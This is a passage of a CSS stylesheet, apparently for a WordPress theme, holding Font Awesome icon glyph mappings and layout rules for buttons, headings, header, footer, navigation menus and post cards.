    content: "\f29c"
}

.fa-blind:before {
    content: "\f29d"
}

.fa-audio-description:before {
    content: "\f29e"
}

.fa-volume-control-phone:before {
    content: "\f2a0"
}

.fa-braille:before {
    content: "\f2a1"
}

.fa-assistive-listening-systems:before {
    content: "\f2a2"
}

.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before {
    content: "\f2a3"
}

.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before {
    content: "\f2a4"
}

.fa-glide:before {
    content: "\f2a5"
}

.fa-glide-g:before {
    content: "\f2a6"
}

.fa-sign-language:before,.fa-signing:before {
    content: "\f2a7"
}

.fa-low-vision:before {
    content: "\f2a8"
}

.fa-viadeo:before {
    content: "\f2a9"
}

.fa-viadeo-square:before {
    content: "\f2aa"
}

.fa-snapchat:before {
    content: "\f2ab"
}

.fa-snapchat-ghost:before {
    content: "\f2ac"
}

.fa-snapchat-square:before {
    content: "\f2ad"
}

.fa-pied-piper:before {
    content: "\f2ae"
}

.fa-first-order:before {
    content: "\f2b0"
}

.fa-yoast:before {
    content: "\f2b1"
}

.fa-themeisle:before {
    content: "\f2b2"
}

.fa-google-plus-circle:before,.fa-google-plus-official:before {
    content: "\f2b3"
}

.fa-fa:before,.fa-font-awesome:before {
    content: "\f2b4"
}

.fa-handshake-o:before {
    content: "\f2b5"
}

.fa-envelope-open:before {
    content: "\f2b6"
}

.fa-envelope-open-o:before {
    content: "\f2b7"
}

.fa-linode:before {
    content: "\f2b8"
}

.fa-address-book:before {
    content: "\f2b9"
}

.fa-address-book-o:before {
    content: "\f2ba"
}

.fa-address-card:before,.fa-vcard:before {
    content: "\f2bb"
}

.fa-address-card-o:before,.fa-vcard-o:before {
    content: "\f2bc"
}

.fa-user-circle:before {
    content: "\f2bd"
}

.fa-user-circle-o:before {
    content: "\f2be"
}

.fa-user-o:before {
    content: "\f2c0"
}

.fa-id-badge:before {
    content: "\f2c1"
}

.fa-drivers-license:before,.fa-id-card:before {
    content: "\f2c2"
}

.fa-drivers-license-o:before,.fa-id-card-o:before {
    content: "\f2c3"
}

.fa-quora:before {
    content: "\f2c4"
}

.fa-free-code-camp:before {
    content: "\f2c5"
}

.fa-telegram:before {
    content: "\f2c6"
}

.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before {
    content: "\f2c7"
}

.fa-thermometer-3:before,.fa-thermometer-three-quarters:before {
    content: "\f2c8"
}

.fa-thermometer-2:before,.fa-thermometer-half:before {
    content: "\f2c9"
}

.fa-thermometer-1:before,.fa-thermometer-quarter:before {
    content: "\f2ca"
}

.fa-thermometer-0:before,.fa-thermometer-empty:before {
    content: "\f2cb"
}

.fa-shower:before {
    content: "\f2cc"
}

.fa-bath:before,.fa-bathtub:before,.fa-s15:before {
    content: "\f2cd"
}

.fa-podcast:before {
    content: "\f2ce"
}

.fa-window-maximize:before {
    content: "\f2d0"
}

.fa-window-minimize:before {
    content: "\f2d1"
}

.fa-window-restore:before {
    content: "\f2d2"
}

.fa-times-rectangle:before,.fa-window-close:before {
    content: "\f2d3"
}

.fa-times-rectangle-o:before,.fa-window-close-o:before {
    content: "\f2d4"
}

.fa-bandcamp:before {
    content: "\f2d5"
}

.fa-grav:before {
    content: "\f2d6"
}

.fa-etsy:before {
    content: "\f2d7"
}

.fa-imdb:before {
    content: "\f2d8"
}

.fa-ravelry:before {
    content: "\f2d9"
}

.fa-eercast:before {
    content: "\f2da"
}

.fa-microchip:before {
    content: "\f2db"
}

.fa-snowflake-o:before {
    content: "\f2dc"
}

.fa-superpowers:before {
    content: "\f2dd"
}

.fa-wpexplorer:before {
    content: "\f2de"
}

.fa-meetup:before {
    content: "\f2e0"
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0,0,0,0);
    border: 0
}

.sr-only-focusable:active,.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto
}

* {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

:after,:before {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

button,input,select,textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit
}

body {
    font-family: Arial,"Helvetica Neue",Helvetica,sans-serif;
    font-size: 15px;
    line-height: 1.4;
    color: #333;
    background-color: #f9f8f5
}

@media (min-width: 576px) {
    body {
        font-size:16px;
        line-height: 1.5
    }
}

img {
    height: auto;
    max-width: 100%
}

.comment-reply-link,.js-link,.root-pseudo-link,.spanlink,a {
    color: #428bca;
    cursor: pointer;
    text-decoration: none
}

.comment-reply-link:hover,.root-pseudo-link:hover,.spanlink:hover,a:active,a:focus,a:hover {
    color: #e66212;
    text-decoration: none;
    outline: 0
}

a:active,a:hover {
    outline: 0
}

.ps-link {
    cursor: pointer
}

.inp,.search-form__text {
    display: block;
    width: 100%;
    padding: 7px 15px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.inp:hover,.search-form__text:hover {
    border-color: #aaa
}

.inp:focus,.search-form__text:focus {
    outline: 0;
    border-color: #6485af
}

.btn,.comment-respond .form-submit input,.contact-form .contact_submit {
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
    background: #5a80b1;
    color: #fff;
    text-decoration: none;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.btn:hover,.comment-respond .form-submit input:hover,.contact-form .contact_submit:hover {
    -webkit-box-shadow: inset 0 2px 10px rgba(0,0,0,.3);
    box-shadow: inset 0 2px 10px rgba(0,0,0,.3);
    color: #fff
}

.btn-gray {
    background-color: #dcdcdc;
    background-image: -o-linear-gradient(top,#e1e1e1,#dcdcdc);
    background-image: -webkit-gradient(linear,left top,left bottom,from(#e1e1e1),to(#dcdcdc));
    background-image: linear-gradient(to bottom,#e1e1e1,#dcdcdc);
    background-repeat: repeat-x;
    color: #333
}

.btn-gray:hover {
    background: #fff;
    color: #333
}

.nowrap {
    white-space: nowrap
}

.text-center {
    text-align: center
}

@media (max-width: 575px) {
    .hidden-xs {
        display:none
    }
}

.i-ico {
    display: inline-block;
    font-size: inherit;
    width: 1.125em;
    height: 1em;
    overflow: visible;
    vertical-align: -.125em
}

.ico-close {
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5;
    cursor: pointer;
    padding: .5rem;
    margin: -.5rem -.5rem -.5rem auto
}

.ico-close:focus,.ico-close:hover {
    opacity: 1
}

.btn-box {
    text-align: center;
    margin-bottom: 15px
}

.btn-box a {
    display: inline-block;
    white-space: normal
}

.btn-box a:hover {
    opacity: .8;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.btn-size-small {
    padding: .25rem .5rem;
    font-size: .875rem;
    line-height: 1.5;
    border-radius: .2rem
}

.btn-size-normal {
    padding: .375rem .75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: .25rem
}

.btn-size-big {
    padding: .5rem 1rem;
    font-size: 1.25rem;
    line-height: 1.5;
    border-radius: .3rem
}

.root-row {
    margin: 20px -15px
}

.root-row:after {
    content: "";
    clear: both;
    display: block
}

.root-row .root-col-6 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 768px) {
    .root-row .root-col-6 {
        float:left;
        width: 50%
    }
}

.thumb-wide {
    height: 140px;
    background: #bebab5
}

.clearfix:after,.clearfix:before {
    content: " ";
    display: table;
    line-height: 0
}

.clearfix:after {
    clear: both
}

.screen-reader-text {
    clip: rect(1px,1px,1px,1px);
    position: absolute!important;
    height: 1px;
    width: 1px;
    overflow: hidden
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    -webkit-box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
    box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
    clip: auto!important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: .875rem;
    font-weight: 700;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000
}

.alignleft {
    display: block;
    margin: 20px auto
}

@media (min-width: 576px) {
    .alignleft {
        float:left;
        margin: 0 45px 15px 0
    }
}

.alignright {
    display: block;
    margin: 20px auto
}

@media (min-width: 576px) {
    .alignright {
        float:right;
        margin: 0 0 15px 45px
    }
}

.aligncenter {
    display: block;
    margin: 0 auto
}

.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer {
    display: none
}

.infinity-end.neverending .site-footer {
    display: block
}

.wp-smiley {
    vertical-align: middle;
    max-height: 20px;
    width: auto
}

.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%
}

.wp-caption img[class*=wp-image-] {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption .wp-caption-text {
    font-size: .9em;
    margin: .6em 0 .8em
}

.wp-caption-text {
    text-align: center
}

.gallery {
    margin-bottom: 1.5em
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
    margin: 0 0 1.5em;
    padding: 0 1em 0 0
}

.gallery-columns-2 .gallery-item {
    max-width: 50%
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%
}

.gallery-columns-4 .gallery-item {
    max-width: 25%
}

.gallery-columns-5 .gallery-item {
    max-width: 20%
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%
}

.gallery-caption {
    display: block
}

.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6 {
    font-family: inherit;
    font-weight: 400;
    line-height: 1.1;
    color: inherit
}

.h1,h1 {
    margin: 0 0 10px;
    font-size: 1.4em
}

@media (min-width: 768px) {
    .h1,h1 {
        font-size:1.6em
    }
}

@media (min-width: 992px) {
    .h1,h1 {
        font-size:2em
    }
}

.h2,h2 {
    font-size: 1.3em
}

@media (min-width: 768px) {
    .h2,h2 {
        font-size:1.4em
    }
}

@media (min-width: 992px) {
    .h2,h2 {
        font-size:1.5em
    }
}

.h3,h3 {
    font-size: 1.2em
}

@media (min-width: 992px) {
    .h3,h3 {
        font-size:1.3em
    }
}

.h4,h4 {
    font-size: 1.1em
}

@media (min-width: 992px) {
    .h4,h4 {
        font-size:1.2em
    }
}

.h5,h5 {
    font-size: 1.1em
}

.h2,.h3,.h4,.h5,.h6,h2,h3,h4,h5,h6 {
    margin-top: 25px;
    margin-bottom: 10px
}

p {
    margin: 0 0 10px
}

.container {
    margin: 0 auto
}

@media (min-width: 992px) {
    .container {
        width:975px
    }
}

@media (min-width: 1200px) {
    .container {
        width:1170px
    }
}

.site-header {
    position: relative;
    background: #fff;
    -webkit-box-shadow: 0 3px 5px rgba(0,0,0,.1);
    box-shadow: 0 3px 5px rgba(0,0,0,.1)
}

.site-header:after,.site-header:before {
    content: " ";
    display: table;
    line-height: 0
}

.site-header:after {
    clear: both
}

@media (min-width: 992px) {
    .site-header {
        min-height:70px;
        border: none;
        -webkit-box-shadow: none;
        box-shadow: none
    }
}

.site-header-fixed {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999
}

.admin-bar .site-header-fixed {
    top: 32px
}

.site-header-inner {
    position: relative;
    padding-left: 20px;
    padding-right: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column
}

.site-header-inner:after,.site-header-inner:before {
    content: " ";
    display: table;
    line-height: 0
}

.site-header-inner:after {
    clear: both
}

@media (min-width: 992px) {
    .site-header-inner {
        padding-left:40px;
        padding-right: 40px;
        -ms-flex-direction: row;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        flex-direction: row;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
    }
}

.site-content {
    position: relative;
    display: block;
    padding: 30px 0;
    background: #fff
}

@media (min-width: 992px) {
    .site-content {
        margin-top:0
    }
}

.site-content:after {
    content: "";
    display: block;
    clear: both
}

.content-area {
    display: block;
    padding-left: 20px;
    padding-right: 20px
}

@media (min-width: 992px) {
    .content-area {
        float:left;
        width: 620px;
        padding-right: 0
    }
}

@media (min-width: 1200px) {
    .content-area {
        width:740px;
        padding-left: 40px
    }
}

.widget-area {
    display: none;
    float: right
}

@media (min-width: 992px) {
    .widget-area {
        display:block;
        width: 320px;
        padding-right: 20px
    }
}

@media (min-width: 1200px) {
    .widget-area {
        width:340px;
        padding-right: 40px
    }
}

.site-branding-container {
    overflow: hidden;
    padding-left: 1px
}

@media (min-width: 992px) {
    .site-branding-container {
        float:left
    }
}

.site-branding {
    text-align: center;
    padding: 20px 60px 20px 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1
}

@media (min-width: 992px) {
    .site-branding {
        float:left;
        text-align: left;
        padding-right: 0
    }
}

.site-logotype {
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 10px
}

@media (min-width: 992px) {
    .site-logotype {
        float:left;
        margin-left: 0;
        margin-right: 20px
    }
}

.site-logotype img {
    width: auto;
    max-height: 100px
}

.site-title {
    font-size: 18px;
    color: #5a80b1;
    margin: 0;
    line-height: 1.1;
    font-weight: 900
}

@media (min-width: 992px) {
    .site-title {
        white-space:nowrap
    }
}

.site-title a {
    color: #5a80b1;
    text-decoration: none
}

.site-description {
    color: #666;
    margin: 0
}

.header-html-1,.header-html-2 {
    text-align: center;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    word-wrap: break-word;
    padding: 10px 20px
}

@media (min-width: 992px) {
    .header-html-1,.header-html-2 {
        float:left;
        text-align: left;
        padding: 0 15px
    }
}

.social-links {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: center;
    padding-left: 10px;
    padding-right: 10px
}

@media (min-width: 992px) {
    .social-links {
        -webkit-box-flex:1;
        -ms-flex: 1 0 25%;
        flex: 1 0 25%
    }
}

.mob-search {
    display: none
}

.mob-hamburger {
    position: absolute;
    top: 26px;
    right: 20px;
    width: 38px;
    height: 28px;
    padding-top: 8px;
    border-top: 4px solid #5a80b1;
    border-bottom: 4px solid #5a80b1;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.mob-hamburger.active {
    height: 20px;
    padding-top: 4px;
    opacity: .5;
    filter: "alpha(opacity=50)"
}

@media (min-width: 992px) {
    .mob-hamburger {
        display:none
    }
}

.mob-hamburger span {
    display: block;
    height: 4px;
    background: #5a80b1
}

.header-separator {
    height: 1px;
    background: #ececec
}

.site-footer {
    position: relative;
    background: #fff;
    padding-top: 50px;
    padding-bottom: 50px
}

.site-footer:after,.site-footer:before {
    content: " ";
    display: table;
    line-height: 0
}

.site-footer:after {
    clear: both
}

.site-footer-inner {
    padding-left: 20px;
    padding-right: 20px
}

@media (min-width: 992px) {
    .site-footer-inner {
        padding-left:40px;
        padding-right: 40px
    }
}

.footer-bottom {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column
}

.footer-bottom:after,.footer-bottom:before {
    content: " ";
    display: table;
    line-height: 0
}

.footer-bottom:after {
    clear: both
}

@media (min-width: 992px) {
    .footer-bottom {
        -webkit-box-orient:horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
    }
}

.footer-widgets {
    margin-bottom: 20px
}

@media (min-width: 768px) {
    .footer-widgets {
        display:-webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        margin-bottom: 40px;
        padding-bottom: 40px;
        border-bottom: 1px solid rgba(255,255,255,.2);
        margin-left: -20px;
        margin-right: -20px
    }
}

.footer-widget {
    margin-bottom: 20px
}

@media (min-width: 768px) {
    .footer-widget {
        margin-left:20px;
        margin-right: 20px
    }
}

@media (min-width: 768px) {
    .footer-widget .widget {
        margin:1rem 0
    }
}

@media (min-width: 768px) {
    .site-footer-container--equal-width .footer-widgets-2 .footer-widget {
        -webkit-box-flex:0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .site-footer-container--equal-width .footer-widgets-3 .footer-widget {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33%;
        flex: 0 0 33.33%;
        max-width: 33.33%
    }

    .site-footer-container--equal-width .footer-widgets-4 .footer-widget {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .site-footer-container--equal-width .footer-widgets-5 .footer-widget {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%
    }
}

.footer-info {
    float: left;
    padding-right: 40px
}

@media (min-width: 992px) {
    .footer-info {
        -webkit-box-flex:1;
        -ms-flex: 1 0 60%;
        flex: 1 0 60%
    }
}

.footer-text {
    padding-top: 10px;
    line-height: 1.3;
    font-size: 90%
}

.footer-counters {
    float: right;
    text-align: center
}

@media (min-width: 992px) {
    .footer-counters {
        text-align:right;
        -webkit-box-flex: 1;
        -ms-flex: 1 0 15%;
        flex: 1 0 15%
    }
}

.footer-partner {
    font-size: .9em;
    margin-top: 10px
}

.footer-partner .pseudo-link {
    text-decoration: none
}

.top-menu {
    display: none;
    float: right;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: right
}

@media (min-width: 992px) {
    .top-menu {
        display:block
    }
}

.top-menu ul {
    list-style: none;
    padding: 0;
    margin: 0
}

.top-menu ul li {
    display: inline-block;
    margin: .5em 1em
}

.top-menu ul li.current-menu-item {
    color: #999
}

.top-menu ul li a,.top-menu ul li span {
    font-size: .95em
}

.top-menu ul li a {
    color: #333;
    text-decoration: none;
    border-bottom: 1px solid transparent;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    white-space: nowrap
}

.top-menu ul li a:focus,.top-menu ul li a:hover {
    border-bottom: 1px solid rgba(0,0,0,.2)
}

.top-menu ul li.menu-item-has-children {
    position: relative
}

.top-menu ul li.menu-item-has-children>a:after,.top-menu ul li.menu-item-has-children>span:after {
    content: "\f107";
    position: absolute;
    top: 15%;
    margin-left: .5em;
    font: normal normal normal 14px/1 FontAwesome;
    opacity: .7
}

.top-menu ul li .sub-menu {
    display: none;
    background: #fff;
    text-align: left;
    padding: 5px 10px
}

@media (min-width: 992px) {
    .top-menu ul li .sub-menu {
        position:absolute;
        top: 25px;
        left: 0;
        z-index: 500;
        margin-right: 0;
        -webkit-box-shadow: 0 0 15px rgba(34,52,67,.3);
        box-shadow: 0 0 15px rgba(34,52,67,.3)
    }
}

.top-menu ul li .sub-menu li .removed-link,.top-menu ul li .sub-menu li a {
    display: block
}

@media (min-width: 992px) {
    .top-menu ul li .sub-menu li .removed-link,.top-menu ul li .sub-menu li a {
        white-space:nowrap
    }
}

.top-menu ul li .sub-menu li ul {
    z-index: 500
}

@media (min-width: 992px) {
    .top-menu ul li .sub-menu li ul {
        position:absolute;
        top: 0;
        left: 100%;
        font-size: 85%;
        margin-top: -.5em;
        margin-left: 1.5em
    }
}

.top-menu ul li .sub-menu li.menu-item-has-children>a:after,.top-menu ul li .sub-menu li.menu-item-has-children>span:after {
    content: "\f105"
}

.footer-navigation,.main-navigation {
    position: relative;
    display: none;
    background: #5a80b1
}

@media (min-width: 992px) {
    .footer-navigation .main-navigation-inner,.main-navigation .main-navigation-inner {
        padding:0 40px
    }
}

.footer-navigation .menu-item-cols-2>.sub-menu,.main-navigation .menu-item-cols-2>.sub-menu {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-column-gap: 15px;
    -moz-column-gap: 15px;
    column-gap: 15px;
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2
}

.footer-navigation .menu-item-cols-2>.sub-menu>li,.main-navigation .menu-item-cols-2>.sub-menu>li {
    display: inline-block;
    width: 100%;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    -moz-column-break-inside: avoid;
    break-inside: avoid
}

@media only screen and (max-width: 767px) {
    .footer-navigation .menu-item-cols-2>.sub-menu,.main-navigation .menu-item-cols-2>.sub-menu {
        -webkit-column-count:1;
        -moz-column-count: 1;
        column-count: 1
    }
}

@media (min-width: 992px) {
    .footer-navigation,.main-navigation {
        display:block
    }
}

.footer-navigation ul,.main-navigation ul {
    list-style: none;
    padding: 0;
    margin: 0
}

.footer-navigation ul:after,.main-navigation ul:after {
    content: "";
    display: block;
    clear: both
}

.footer-navigation ul li,.main-navigation ul li {
    position: relative;
    display: block;
    border-bottom: 1px solid rgba(255,255,255,.2)
}

@media (min-width: 992px) {
    .footer-navigation ul li,.main-navigation ul li {
        float:left
    }
}

.footer-navigation ul li.menu-item-has-children,.main-navigation ul li.menu-item-has-children {
    padding-right: 50px
}

.footer-navigation ul li.menu-item-has-children:after,.main-navigation ul li.menu-item-has-children:after {
    content: "\f196";
    position: absolute;
    top: 14px;
    right: 15px;
    color: rgba(255,255,255,.8);
    font: normal normal normal 23px/1 FontAwesome
}

.footer-navigation ul li.menu-item-has-children.open:after,.main-navigation ul li.menu-item-has-children.open:after {
    content: "\f147"
}

.footer-navigation ul li.menu-item-has-children a,.main-navigation ul li.menu-item-has-children a {
    border-right: 1px solid rgba(255,255,255,.2)
}

@media (min-width: 992px) {
    .footer-navigation ul li.menu-item-has-children,.main-navigation ul li.menu-item-has-children {
        padding-right:0
    }

    .footer-navigation ul li.menu-item-has-children a,.main-navigation ul li.menu-item-has-children a {
        border-right: none
    }

    .footer-navigation ul li.menu-item-has-children:after,.main-navigation ul li.menu-item-has-children:after {
        content: "";
        bottom: 4px;
        left: 50%;
        right: auto;
        top: auto;
        margin: 0 0 0 -2px;
        width: 0;
        height: 0;
        border-style: solid;
        border-width: 4px 3px 0 3px;
        border-color: rgba(255,255,255,.7) transparent transparent transparent
    }
}

.footer-navigation ul li .removed-link,.footer-navigation ul li a,.main-navigation ul li .removed-link,.main-navigation ul li a {
    display: block;
    padding: 15px 20px;
    color: #fff;
    text-decoration: none;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

@media (min-width: 992px) {
    .footer-navigation ul li .removed-link,.footer-navigation ul li a,.main-navigation ul li .removed-link,.main-navigation ul li a {
        display:inline-block;
        text-align: left;
        padding: 18px 20px
    }
}

.footer-navigation ul li .removed-link:focus,.footer-navigation ul li .removed-link:hover,.footer-navigation ul li a:focus,.footer-navigation ul li a:hover,.main-navigation ul li .removed-link:focus,.main-navigation ul li .removed-link:hover,.main-navigation ul li a:focus,.main-navigation ul li a:hover {
    background: rgba(255,255,255,.1);
    -webkit-box-shadow: none;
    box-shadow: none
}

.footer-navigation ul li.current-menu-item,.main-navigation ul li.current-menu-item {
    background: rgba(255,255,255,.2);
    -webkit-box-shadow: none;
    box-shadow: none
}

.footer-navigation ul li .sub-menu,.main-navigation ul li .sub-menu {
    background: #5a80b1
}

.footer-navigation ul li>.sub-menu,.main-navigation ul li>.sub-menu {
    display: none;
    margin-right: -50px;
    border-top: 1px solid rgba(255,255,255,.2)
}

@media (min-width: 992px) {
    .footer-navigation ul li>.sub-menu,.main-navigation ul li>.sub-menu {
        position:absolute;
        top: 60px;
        left: 0;
        z-index: 500;
        margin-right: 0;
        -webkit-box-shadow: 0 0 15px rgba(34,52,67,.3);
        box-shadow: 0 0 15px rgba(34,52,67,.3)
    }
}

.footer-navigation ul li>.sub-menu li,.main-navigation ul li>.sub-menu li {
    float: none
}

.footer-navigation ul li>.sub-menu li:last-child,.main-navigation ul li>.sub-menu li:last-child {
    border-bottom: none
}

.footer-navigation ul li>.sub-menu li .removed-link,.footer-navigation ul li>.sub-menu li a,.main-navigation ul li>.sub-menu li .removed-link,.main-navigation ul li>.sub-menu li a {
    display: block;
    padding-left: 40px
}

@media (min-width: 992px) {
    .footer-navigation ul li>.sub-menu li .removed-link,.footer-navigation ul li>.sub-menu li a,.main-navigation ul li>.sub-menu li .removed-link,.main-navigation ul li>.sub-menu li a {
        white-space:nowrap;
        padding-left: 20px
    }
}

.footer-navigation ul li>.sub-menu li ul,.main-navigation ul li>.sub-menu li ul {
    z-index: 500
}

@media (min-width: 992px) {
    .footer-navigation ul li>.sub-menu li ul,.main-navigation ul li>.sub-menu li ul {
        position:absolute;
        top: 0;
        left: 100%;
        font-size: 85%
    }
}

.footer-navigation ul li>.sub-menu li ul .removed-link,.footer-navigation ul li>.sub-menu li ul a,.main-navigation ul li>.sub-menu li ul .removed-link,.main-navigation ul li>.sub-menu li ul a {
    padding-left: 60px
}

@media (min-width: 992px) {
    .footer-navigation ul li>.sub-menu li ul .removed-link,.footer-navigation ul li>.sub-menu li ul a,.main-navigation ul li>.sub-menu li ul .removed-link,.main-navigation ul li>.sub-menu li ul a {
        padding:12px 20px
    }
}

.footer-navigation ul li>.sub-menu li ul ul .removed-link,.footer-navigation ul li>.sub-menu li ul ul a,.main-navigation ul li>.sub-menu li ul ul .removed-link,.main-navigation ul li>.sub-menu li ul ul a {
    padding-left: 80px
}

@media (min-width: 992px) {
    .footer-navigation ul li>.sub-menu li ul ul .removed-link,.footer-navigation ul li>.sub-menu li ul ul a,.main-navigation ul li>.sub-menu li ul ul .removed-link,.main-navigation ul li>.sub-menu li ul ul a {
        padding-left:20px
    }
}

@media (min-width: 992px) {
    .footer-navigation ul li>.sub-menu li.menu-item-has-children:after,.main-navigation ul li>.sub-menu li.menu-item-has-children:after {
        top:50%;
        right: 4px;
        margin: -2px 0 0;
        left: auto;
        border-width: 3px 0 3px 5px;
        border-color: transparent transparent transparent rgba(255,255,255,.7)
    }
}

.footer-navigation ul .only-hamburger,.main-navigation ul .only-hamburger {
    display: block
}

@media (min-width: 992px) {
    .footer-navigation ul .only-hamburger,.main-navigation ul .only-hamburger {
        display:none
    }
}

.sidebar-navigation .menu-item-has-children:after {
    content: "\f196";
    position: absolute;
    top: 8px;
    right: 15px;
    color: #5a80b1;
    font: normal normal normal 21px/1 FontAwesome
}

.sidebar-navigation .menu-item-has-children.open:after {
    content: "\f147"
}

.sidebar-navigation ul li>.sub-menu {
    display: none
}

@media (min-width: 992px) {
    .footer-navigation ul li.menu-item-has-children:after {
        display:none
    }
}

.menu-toggle {
    display: none
}

.page-title {
    margin-bottom: 25px
}

body.archive.tag .page-title {
    position: relative
}

body.archive.tag .page-title:before {
    content: "# ";
    position: absolute;
    left: -23px;
    top: 9px;
    color: #999;
    font-size: .7em
}

.child-categories {
    margin-bottom: 15px
}

.child-categories ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    list-style: none;
    padding: 0;
    margin: 0
}

.child-categories ul li {
    margin-right: 15px;
    margin-bottom: 15px
}

.child-categories ul li a {
    display: block;
    color: #999;
    padding: 5px 20px;
    border: 1px solid #e2e2e2
}

.child-categories ul li a:hover {
    border: 1px solid #b7b7b7
}

.taxonomy-description {
    margin-bottom: 25px;
    font-size: .95em;
    line-height: 1.4;
    background: #f9f8f5;
    padding: 3px 20px;
    color: #777
}

.taxonomy-description:after {
    content: "";
    display: block;
    clear: both
}

.taxonomy-description p {
    margin: 15px 0
}

.post-box {
    margin-bottom: 60px;
    max-width: 700px
}

.post-box__content,.post-box__footer {
    margin-bottom: 10px
}

.post-box__rating {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 10px
}

.post-box__rating .star-rating {
    margin-left: .5em
}

.post-box__rating .star-rating .star-rating-item {
    cursor: unset
}

.post-box__rating .star-rating .star-rating-item svg {
    font-size: 1em
}

.post-box__rating .star-rating-text {
    font-size: .9em;
    padding-top: 2px
}

.posts-container {
    margin-bottom: 40px
}

.posts-container:after,.posts-container:before {
    content: " ";
    display: table;
    line-height: 0
}

.posts-container:after {
    clear: both
}

@media (min-width: 768px) {
    .b-related__items,.posts-container--two-columns {
        margin-left:-50px
    }
}

@media (min-width: 992px) {
    .b-related__items,.posts-container--two-columns {
        margin-left:-40px
    }
}

.b-related__items .post-card-square:nth-child(odd),.b-related__items .post-card:nth-child(odd),.posts-container--two-columns .post-card-square:nth-child(odd),.posts-container--two-columns .post-card:nth-child(odd) {
    clear: left
}

.the-designer .posts-container {
    margin-bottom: 0
}

.post-card {
    max-width: 330px;
    margin-bottom: 40px;
    margin-left: auto;
